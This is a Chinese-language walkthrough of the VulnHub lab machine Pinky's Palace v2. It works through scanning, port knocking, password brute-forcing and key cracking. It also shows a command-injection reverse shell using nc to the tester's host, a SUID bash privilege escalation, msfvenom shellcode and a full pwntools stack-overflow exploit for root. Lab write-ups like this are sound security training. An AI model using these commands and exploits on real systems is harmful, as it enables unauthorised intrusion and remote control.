Pinkys Palace v2
port scan
# Nmap 7.94SVN scan initiated Sun Nov 17 00:24:08 2024 as: nmap -sT --min-rate 8000 -p- -oN nmap_results/port 192.168.27.9
Nmap scan report for 192.168.27.9
Host is up (0.00020s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:71:DA:4C (VMware)
# Nmap 7.94SVN scan initiated Sun Nov 17 00:25:10 2024 as: nmap -sT -sV -sC -O -p80,4655,7654,31337 -oN nmap_results/detils 192.168.27.9
Nmap scan report for 192.168.27.9
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Pinky's Blog – Just another WordPress site
|_http-generator: WordPress 4.9.4
|_http-server-header: Apache/2.4.25 (Debian)
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
MAC Address: 00:0C:29:71:DA:4C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
vuln scan
# Nmap 7.94SVN scan initiated Sun Nov 17 00:26:02 2024 as: nmap --script=vuln -p80,4655,7654,31337 -oN nmap_results/vuln 192.168.27.9
Nmap scan report for 192.168.27.9
Host is up (0.00091s latency).
PORT STATE SERVICE
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.27.9
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.27.9:80/
| Form id: search-form-67397e7aa1d2c
|_ Form action: http://pinkydb/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /: WordPress version: 4.9.4
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
| /readme.html: Interesting, a readme.
|_ /secret/: Potentially interesting directory w/ listing on 'apache/2.4.25 (debian)'
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
全是被过滤状态,先看80端口
web
根据靶机的描述,添加host解析记录
echo 192.168.27.9 pinkydb | sudo tee -a /etc/hosts
wordpress 4.9.4
使用wpscan扫描
枚举用户
wpscan --url http://pinkydb/ -e u
[+] pinky1337
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
有一个pinky1337用户
目录扫描
dirsearch -u http://pinkydb/
301 0B http://pinkydb/index.php -> REDIRECTS TO: http://pinkydb/
301 0B http://pinkydb/index.php/login/ -> REDIRECTS TO: http://pinkydb/login/
200 7KB http://pinkydb/license.txt
200 3KB http://pinkydb/readme.html
301 303B http://pinkydb/secret -> REDIRECTS TO: http://pinkydb/secret/
200 449B http://pinkydb/secret/
302 0B http://pinkydb/wordpress/ -> REDIRECTS TO: http://pinkydb/wordpress/wp-admin/setup-config.php
301 305B http://pinkydb/wp-admin -> REDIRECTS TO: http://pinkydb/wp-admin/
302 0B http://pinkydb/wordpress/wp-login.php -> REDIRECTS TO: http://pinkydb/wordpress/wp-admin/setup-config.php
400 1B http://pinkydb/wp-admin/admin-ajax.php
302 0B http://pinkydb/wp-admin/ -> REDIRECTS TO: http://pinkydb/wp-login.php
500 3KB http://pinkydb/wp-admin/setup-config.php
200 0B http://pinkydb/wp-config.php
200 528B http://pinkydb/wp-admin/install.php
301 307B http://pinkydb/wp-content -> REDIRECTS TO: http://pinkydb/wp-content/
200 0B http://pinkydb/wp-content/
200 84B http://pinkydb/wp-content/plugins/akismet/akismet.php
500 0B http://pinkydb/wp-content/plugins/hello.php
301 308B http://pinkydb/wp-includes -> REDIRECTS TO: http://pinkydb/wp-includes/
500 0B http://pinkydb/wp-includes/rss-functions.php
200 0B http://pinkydb/wp-cron.php
200 1KB http://pinkydb/wp-login.php
302 0B http://pinkydb/wp-signup.php -> REDIRECTS TO: http://pinkydb/wp-login.php
405 42B http://pinkydb/xmlrpc.php
200 3KB http://pinkydb/wp-includes/
secret目录存在文件
http://pinkydb/secret/bambam.txt
8890
7000
666
pinkydb
像是三个端口和一个用户名,将用户名记录下
结合三个端口都是关闭状态,猜测需要敲门开启服务
使用knock工具,经过尝试,发现7000 666 8890顺序可以成功
┌──(root㉿kali)-[~/vulnhub/Pinkys-Palace2]
└─# knock -v 192.168.27.9 7000 666 8890
hitting tcp 192.168.27.9:7000
hitting tcp 192.168.27.9:666
hitting tcp 192.168.27.9:8890
也可以写一个脚本,knockd.txt是端口序列
#!/bin/bash
while read -r line
do
echo '---------------'
knock -v 192.168.27.9 $line
done < knockd.txt
8890 7000 666
8890 666 7000
7000 8890 666
7000 666 8890
666 8890 7000
666 7000 8890
再次进行扫描
# Nmap 7.94SVN scan initiated Tue Nov 19 23:40:43 2024 as: nmap -T3 -sT -sV -sC -O -p4655,7654,31337 -oN nmap_results/detil pinkydb
Nmap scan report for pinkydb (192.168.27.9)
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
4655/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
| 2048 ac:e6:41:77:60:1f:e8:7c:02:13:ae:a1:33:09:94:b7 (RSA)
| 256 3a:48:63:f9:d2:07:ea:43:78:7d:e1:93:eb:f1:d2:3a (ECDSA)
|_ 256 b1:10:03:dc:bb:f3:0d:9b:3a:e3:e4:61:03:c8:03:c7 (ED25519)
7654/tcp open http nginx 1.10.3
|_http-title: Pinkys Database
|_http-server-header: nginx/1.10.3
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, NULL, RPCCheck:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| GetRequest:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| HTTP/1.0
| HTTPOptions:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS / HTTP/1.0
| Help:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| HELP
| RTSPRequest:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS / RTSP/1.0
| SIPOptions:
| [+] Welcome to The Daemon [+]
| This is soon to be our backdoor
| into Pinky's Palace.
| OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: <sip:nm@nm>;tag=root
| <sip:nm2@nm2>
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact: <sip:nm@nm>
|_ Accept: application/sdp
MAC Address: 00:0C:29:71:DA:4C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
端口现在是开放状态,4655端口是SSH服务,7654是HTTP服务
访问7654端口

进行爆破,用户名有两个pinky和pinkdb
利用cewl工具生成社工字典
cewl http://pinkydb/ -w pass.txt
利用john的内置的密码生成规则,生成一个新字典
john --rules --wordlist=pass.txt --stdout | tee wordlist.txt
hydra进行爆破
hydra -L user_list -P pass.txt pinkydb -s 7654 http-post-form "/login.php:user=^USER^&pass=^PASS^:Invalid Username"

[7654][http-post-form] host: pinkydb login: pinky password: Passione
成功登录后台
http://pinkydb:7654/credentialsdir1425364865/notes.txt
- Stefano
- Intern Web developer
- Created RSA key for security for him to login
还有一个私钥文件
私钥文件被加密了,进行爆破
ssh2john id_rsa > ssh_hash
john --wordlist=/usr/share/wordlists/rockyou.txt ssh_hash
id_rsa:secretz101,成功爆破密码,SSH登录成功
提权
存在两个文件
stefano@Pinkys-Palace:~/tools$ cat note.txt
Pinky made me this program so I can easily send messages to him.
stefano@Pinkys-Palace:~/tools$ file qsub
qsub: setuid executable, regular file, no read permission
qsub是一个发信息的可执行文件,没有读权限
stefano@Pinkys-Palace:~/tools$ ls -la
total 28
drwxr-xr-x 2 stefano stefano 4096 Mar 17 2018 .
drwxr-xr-x 4 stefano stefano 4096 Mar 17 2018 ..
-rw-r--r-- 1 stefano stefano 65 Mar 16 2018 note.txt
-rwsr----x 1 pinky www-data 13384 Mar 16 2018 qsub
www-data组可以读,返回web端
这里有文件包含漏洞
http://pinkydb:7654/pageegap.php?1337=/home/stefano/tools/qsub

wget下来,ida分析

密码就是环境变量TERM的值
stefano@Pinkys-Palace:~/tools$ echo $TERM
xterm-256color
stefano@Pinkys-Palace:~/tools$ ./qsub id
[+] Input Password: xterm-256color
[+] Welcome to Question Submit!
接着查看最后的send函数

将发送的信息追加写入txt文件
利用分号执行多条命令即可
./qsub ';(nc -e /bin/bash 192.168.27.3 1234)'
成功反弹shell
python -c 'import pty; pty.spawn("/bin/bash")'
newgrp切换到默认组
pinky@Pinkys-Palace:~/tools$ id
id
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
pinky@Pinkys-Palace:~/tools$ newgrp
newgrp
pinky@Pinkys-Palace:~/tools$ id
id
uid=1000(pinky) gid=1000(pinky) groups=1000(pinky),1002(stefano)
进入到pinky家目录,查看bash历史命令
pinky@Pinkys-Palace:/home/pinky$ cat .bash_history
cat .bash_history
ls -al
cd
ls -al
cd /usr/local/bin
ls -al
vim backup.sh
su demon
pinky@Pinkys-Palace:~/tools$ cd /usr/local/bin
cd /usr/local/bin
pinky@Pinkys-Palace:/usr/local/bin$ ls
ls
backup.sh
pinky@Pinkys-Palace:/usr/local/bin$ cat backup.sh
cat backup.sh
cat: backup.sh: Permission denied
pinky@Pinkys-Palace:/usr/local/bin$ ls -la
ls -la
total 12
drwxrwsr-x 2 root staff 4096 Mar 17 2018 .
drwxrwsr-x 10 root staff 4096 Mar 17 2018 ..
-rwxrwx--- 1 demon pinky 181 Nov 16 23:44 backup.sh
pinky@Pinkys-Palace:/usr/local/bin$ newgrp
newgrp
pinky@Pinkys-Palace:/usr/local/bin$ cat backup.sh
cat backup.sh
#!/bin/bash
rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
#
#
#
猜测是一个定时备份任务,尝试写入反弹shell
cp /bin/bash /tmp/tmp;chmod ugo+x /tmp/tmp;chmod u+s /tmp/tmp
pinky@Pinkys-Palace:/tmp$ ./tmp -p
./tmp -p
tmp-4.4$ id
id
uid=1000(pinky) gid=1000(pinky) euid=1001(demon) groups=1000(pinky),1002(stefano)
查找root的进程
tmp-4.4$ ps -aux | grep root
root 451 0.0 0.0 4040 992 ? Ss 20:39 0:00 /daemon/panel
利用root权限运行的panel程序(ELF 64-bit)栈溢出漏洞进行提权
shellcode构造、生成
msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.27.3 LPORT=3344 -b '\x00' -f python -o shellcode
──(root㉿kali)-[~/vulnhub/Pinkys-Palace2]
└─# cat shellcode
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x4b\xda\x32\x32\xb8"
buf += b"\xe2\x1c\x0a\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x21\xf3\x6a\xab\xd2\xe0\x43\x60\x4a"
buf += b"\x84\x3d\x37\xf0\x75\x54\xb3\x49\xda\x3f\x22\x78"
buf += b"\x4a\x07\x09\x1a\x92\xbb\xd4\xd2\xf2\x46\x60\x61"
buf += b"\x82\x3d\x37\xd2\xe1\x42\x42\xb4\x14\x58\x13\xe0"
buf += b"\xed\x19\x7f\xbd\xb0\x09\x6a\x21\xaa\xa7\x25\x29"
buf += b"\xb3\x5c\x1d\xcb\x8a\x1c\x59\x03\x53\xd5\x60\xef"
buf += b"\xaa\x95\xec\x44\xdf\x32\x32\xb8\xe2\x1c\x0a"
最后结果:拼接 [\x90] 和 [\xfb\x0c\x40\x00]
python脚本
from pwn import *
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\xea\xc6\x79\x25\x55"
buf += b"\x6f\x84\x50\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x80\xef\x21\xbc\x3f\x6d\xdb\x3a\xeb"
buf += b"\x98\x76\x20\x1d\xf8\xcc\xe9\xe8\xc6\x74\x35\x95"
buf += b"\xc7\x9f\x53\xbb\x8e\xf0\xc3\x3f\x7f\xde\x3a\xc0"
buf += b"\x9e\x76\x20\x3f\x6c\xda\x18\x15\x08\x13\x04\x0d"
buf += b"\x60\x81\x25\x1c\xac\x42\x7d\xcc\x27\x3f\x7f\x88"
buf += b"\xaf\x17\x0a\x26\x07\x84\x03\xa2\x4f\x9e\x77\x02"
buf += b"\x27\x0d\xb6\xe5\xc3\x79\x25\x55\x6f\x84\x50\x90"
ret = p64(0x400cfb)
#ret = "\xfb\x0c\x40\x00"
print (ret)
payload = buf + ret
r = remote("192.168.27.9", 31337)
r.recv()
r.send(payload)
print("ok")

root@Pinkys-Palace:/root# cat root.txt
cat root.txt
____ _ _ _
| _ \(_)_ __ | | ___ _( )___
| |_) | | '_ \| |/ / | | |// __|
| __/| | | | | <| |_| | \__ \
|_| |_|_| |_|_|\_\\__, | |___/
|___/
____ _
| _ \ __ _| | __ _ ___ ___
| |_) / _` | |/ _` |/ __/ _ \
| __/ (_| | | (_| | (_| __/
|_| \__,_|_|\__,_|\___\___|
[+] CONGRATS YOUVE PWND PINKYS PALACE!!!!!!
[+] Flag: 2208f787fcc6433b4798d2189af7424d
[+] Twitter: @Pink_P4nther
[+] Cheers to VulnHub!
[+] VM Host: VMware
[+] Type: CTF || [Realistic]
[+] Hopefully you enjoyed this and gained something from it as well!!!